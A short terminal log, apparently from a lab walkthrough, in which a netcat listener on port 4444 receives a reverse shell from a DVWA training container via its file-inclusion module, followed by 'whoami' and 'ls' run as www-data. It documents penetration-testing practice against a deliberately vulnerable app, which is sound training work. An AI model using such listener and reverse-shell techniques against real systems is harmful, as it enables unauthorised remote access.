 (agent47@debian) ~> nc -lvp 4444
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 172.17.0.2.
Ncat: Connection from 172.17.0.2:50308.
bash: cannot set terminal process group (151): Inappropriate ioctl for device
bash: no job control in this shell
www-data@buster:/var/www/html/dvwa/vulnerabilities/fi$ whoami
whoami
www-data
www-data@buster:/var/www/html/dvwa/vulnerabilities/fi$ ls
ls
file1.php
file2.php
file3.php
file4.php
help
include.php
index.php
source
www-data@buster:/var/www/html/dvwa/vulnerabilities/fi$